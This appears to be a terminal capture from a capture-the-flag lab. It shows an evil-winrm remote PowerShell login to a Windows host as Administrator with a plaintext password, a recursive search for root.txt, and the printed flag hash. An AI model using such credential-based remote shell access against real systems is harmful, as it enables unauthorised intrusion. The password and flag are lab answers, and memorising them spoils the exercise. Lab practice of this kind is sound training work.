 ❯ evil-winrm -i 10.10.11.152 -u Administrator -p '5n69pMl.b5{15%8sj9i(6A5g' -S
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is
unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path
-completion
Warning: SSL enabled
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> Get-ChildItem -Path "C:\Users" -Recurse -Filter "root.tx
t" -ErrorAction SilentlyContinue | Where-Object { $_.Directory -like "*\Desktop" }
    Directory: C:\Users\TRX\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-ar---       10/25/2024   4:43 AM             34 root.txt
*Evil-WinRM* PS C:\Users\Administrator\Documents> type C:\Users\TRX\Desktop\root.txt
66009a3858755e2d65b14b69ca641ccd
*Evil-WinRM* PS C:\Users\Administrator\Documents>